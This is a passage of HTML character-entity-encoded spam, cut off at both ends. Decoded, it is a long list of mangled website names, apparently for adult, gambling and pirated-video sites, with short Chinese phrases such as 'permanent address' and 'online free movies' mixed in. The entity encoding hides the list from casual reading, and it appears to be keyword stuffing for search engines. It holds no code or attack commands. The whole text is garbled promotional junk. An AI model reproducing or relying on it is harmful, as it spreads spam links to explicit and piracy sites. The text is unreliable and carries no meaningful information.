95;&#10;&#87;&#87;&#87;&#72;&#72;&#72;&#53;&#54;&#79;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#49;&#51;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#49;&#57;&#52;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#78;&#10;&#91;&#67;&#80;&#93;&#64;&#65;&#78;&#78;&#78;&#88;&#67;&#87;&#87;&#87;&#46;&#55;&#86;&#51;&#55;&#56;&#46;&#67;&#79;&#77;&#91;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#55;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#55;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#80;&#56;&#70;&#46;&#80;&#56;&#70;&#46;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#77;&#77;&#57;&#72;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#74;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#74;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#68;&#77;&#83;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#79;&#68;&#77;&#83;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#95;&#56;&#57;&#56;&#90;&#88;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#53;&#52;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#83;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#83;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#26085;&#26085;&#25805;&#65292;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#48;&#48;&#55;&#67;&#79;&#79;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#76;&#68;&#85;&#79;&#87;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#76;&#68;&#85;&#79;&#87;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#76;&#76;&#76;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#65292;&#49;&#51;&#53;&#72;&#84;&#65292;&#67;&#79;&#77;&#10;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#72;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#69;&#88;&#67;&#69;&#80;&#84;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#76;&#69;&#68;&#79;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#76;&#69;&#68;&#79;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#84;&#85;&#65;&#86;&#57;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#77;&#73;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#89;&#82;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#89;&#82;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#54;&#55;&#56;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#72;&#73;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#84;&#86;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#84;&#86;&#52;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#67;&#80;&#67;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#71;&#71;&#57;&#57;&#53;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#57;&#46;&#67;&#79;&#77;&#70;&#79;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#82;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#48;&#50;&#52;&#95;&#78;&#69;&#83;&#10;&#87;&#87;&#87;&#183;&#57;&#54;&#78;&#66;&#67;&#183;&#67;&#79;&#77;&#10;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#50;&#53;&#53;&#52;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#68;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#68;&#83;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#56;&#54;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#66;&#73;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#49;&#48;&#48;&#44;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#44;&#57;&#51;&#51;&#71;&#85;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#53;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#87;&#55;&#83;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#87;&#55;&#83;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#48;&#65;&#46;&#67;&#79;&#77;&#86;&#83;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#183;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#51;&#52;&#53;&#46;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#90;&#55;&#55;&#65;&#86;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#46;&#75;&#75;&#75;&#10;&#87;&#87;&#87;&#44;&#80;&#85;&#57;&#54;&#48;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#44;&#74;&#74;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#66;&#73;&#56;&#48;&#57;&#48;&#46;&#67;&#48;&#78;&#78;&#10;&#87;&#87;&#87;&#58;&#90;&#88;&#68;&#89;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#57;&#57;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#65;&#66;&#67;&#51;&#48;&#48;&#48;&#67;&#78;&#77;&#10;&#65;&#66;&#67;&#46;&#49;&#48;&#56;&#48;&#80;&#89;&#89;&#46;&#67;&#76;&#85;&#66;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#95;&#77;&#50;&#51;&#81;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#78;&#74;&#67;&#79;&#77;&#95;&#10;&#83;&#65;&#79;&#72;&#85;&#57;&#55;&#46;&#67;&#79;&#37413;&#21772;&#10;&#87;&#87;&#87;&#89;&#89;&#53;&#56;&#57;&#67;&#79;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#85;&#85;&#85;&#85;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#66;&#84;&#66;&#54;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#65;&#78;&#74;&#73;&#76;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#65;&#78;&#74;&#73;&#76;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#55;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#57;&#55;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#75;&#75;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#65;&#79;&#66;&#65;&#78;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#76;&#65;&#79;&#66;&#65;&#78;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#53;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#56;&#52;&#65;&#86;&#77;&#77;&#49;&#44;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#56;&#52;&#56;&#52;&#65;&#86;&#77;&#77;&#49;&#84;&#79;&#80;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#76;&#73;&#85;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#76;&#73;&#85;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#72;&#65;&#79;&#68;&#68;&#52;&#56;&#67;&#79;&#77;&#51;&#48;&#50;&#78;&#10;&#87;&#87;&#87;&#65;&#78;&#81;&#86;&#89;&#69;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#71;&#73;&#84;&#72;&#85;&#66;&#46;&#67;&#79;&#77;&#74;&#73;&#69;&#74;&#73;&#69;&#56;&#56;&#49;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#68;&#72;&#83;&#84;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#68;&#72;&#83;&#84;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#50;&#48;&#49;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#50;&#48;&#49;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#67;&#67;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#65;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#66;&#65;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#53;&#52;&#52;&#46;&#67;&#67;&#10;&#49;&#50;&#51;&#52;&#81;&#85;&#32769;&#32593;&#22336;&#10;&#87;&#87;&#87;&#65292;&#52;&#53;&#75;&#75;&#87;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#73;&#84;&#72;&#75;&#65;&#78;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#10;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#46;&#57;&#82;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#50;&#68;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#70;&#85;&#50;&#68;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#183;&#55;&#57;&#49;&#67;&#72;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#49;&#87;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#49;&#87;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#56;&#51;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#56;&#51;&#50;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#8553;&#69;&#8553;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#69;&#71;&#69;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#69;&#71;&#69;&#89;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#65;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#80;&#79;&#67;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#86;&#75;&#74;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#75;&#74;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#76;&#81;&#81;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#76;&#81;&#81;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#87;&#68;&#72;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#85;&#87;&#68;&#72;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#55;&#76;&#85;&#76;&#85;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#65;&#73;&#89;&#79;&#85;&#66;&#65;&#78;&#71;&#67;&#79;&#77;&#78;&#10;&#86;&#73;&#80;&#49;&#51;&#52;&#65294;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#72;&#75;&#84;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#72;&#75;&#84;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#68;&#71;&#53;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#90;&#10;&#87;&#87;&#87;&#95;&#65294;&#54;&#54;&#73;&#73;&#73;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#79;&#82;&#69;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#67;&#65;&#79;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#67;&#65;&#79;&#55;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#53;&#75;&#75;&#54;&#75;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#86;&#66;&#66;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#51;&#52;&#46;&#67;&#79;&#77;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#75;&#65;&#78;&#46;&#67;&#79;&#65292;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#83;&#74;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#183;&#56;&#56;&#50;&#89;&#69;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#52;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#52;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#79;&#79;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#79;&#79;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#65292;&#87;&#87;&#87;&#46;&#84;&#88;&#88;&#88;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#50;&#80;&#65;&#79;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#83;&#86;&#46;&#83;&#83;&#70;&#82;&#69;&#69;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#51;&#51;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#52;&#51;&#52;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#27431;&#32654;&#20813;&#36153;&#23436;&#25972;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#51;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#51;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#89;&#88;&#49;&#48;&#46;&#84;&#79;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#46;&#67;&#79;&#77;&#87;&#69;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#75;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#56;&#75;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#46;&#74;&#74;&#74;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#88;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#55;&#50;&#48;&#88;&#88;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#79;&#80;&#65;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#79;&#80;&#65;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#79;&#83;&#84;&#83;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#79;&#83;&#84;&#83;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#80;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#80;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#53;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#81;&#81;&#67;&#69;&#56;&#57;&#67;&#79;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#56;&#56;&#56;&#56;&#56;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#46;&#69;&#69;&#67;&#79;&#77;&#46;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#69;&#68;&#53;&#51;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#44;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#80;&#80;&#54;&#50;&#50;&#44;&#67;&#79;&#77;&#10;&#48;&#48;&#50;&#55;&#49;&#22312;&#32447;&#20813;&#36153;&#30005;&#24433;&#48;&#48;&#49;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#84;&#74;&#89;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#84;&#74;&#89;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#76;&#75;&#88;&#65;&#82;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#65;&#79;&#65;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#84;&#86;&#84;&#86;&#44;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#70;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#51;&#49;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#66;&#86;&#76;&#65;&#78;&#71;&#54;&#44;&#67;&#79;&#77;&#10;&#84;&#73;&#78;&#89;&#52;&#75;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#79;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#67;&#79;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#79;&#67;&#79;&#83;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#50;&#52;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#67;&#65;&#79;&#56;&#44;&#67;&#79;&#77;&#10;&#74;&#65;&#95;&#65;&#45;&#85;&#80;&#80;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#48;&#57;&#51;&#48;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#46;&#53;&#53;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#49;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#66;&#85;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#66;&#85;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#78;&#84;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#78;&#84;&#83;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#71;&#88;&#67;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#88;&#71;&#88;&#67;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#51;&#56;&#48;&#48;&#53;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#55;&#51;&#51;&#56;&#48;&#48;&#53;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#75;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#81;&#88;&#80;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#81;&#88;&#80;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#68;&#73;&#68;&#73;&#51;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#51;&#52;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#57;&#67;&#70;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#89;&#57;&#56;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#54;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#57;&#90;&#46;&#67;&#79;&#77;&#91;&#19996;&#24433;&#93;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#54;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#54;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#67;&#76;&#49;&#50;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#70;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#70;&#49;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#51;&#51;&#54;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#90;&#88;&#65;&#86;&#49;&#55;&#44;&#67;&#79;&#77;&#10;&#51;&#70;&#87;&#87;&#87;&#46;&#57;&#77;&#57;&#50;&#44;&#67;&#79;&#77;&#95;&#51;&#70;&#87;&#87;&#87;&#57;&#77;&#57;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#56;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#56;&#54;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#73;&#74;&#73;&#83;&#72;&#69;&#81;&#85;&#49;&#49;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#51;&#50;&#71;&#65;&#78;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#57;&#51;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#57;&#51;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#73;&#77;&#69;&#78;&#71;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#77;&#69;&#78;&#71;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#66;&#66;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#66;&#66;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#35199;&#29916;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#86;&#73;&#80;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#52;&#55;&#52;&#72;&#85;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#52;&#87;&#69;&#87;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#55;&#89;&#78;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#55;&#89;&#78;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#77;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#76;&#84;&#85;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#89;&#69;&#65;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#89;&#69;&#65;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#89;&#65;&#83;&#69;&#49;&#49;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#53;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#52;&#52;&#52;&#87;&#87;&#87;&#46;&#67;&#48;&#77;&#22235;&#21512;&#24433;&#38498;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#69;&#80;&#65;&#73;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#69;&#80;&#65;&#73;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#75;&#75;&#52;&#52;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#56;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#56;&#54;&#78;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#56;&#54;&#78;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#51;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#56;&#51;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#66;&#85;&#44;&#67;&#79;&#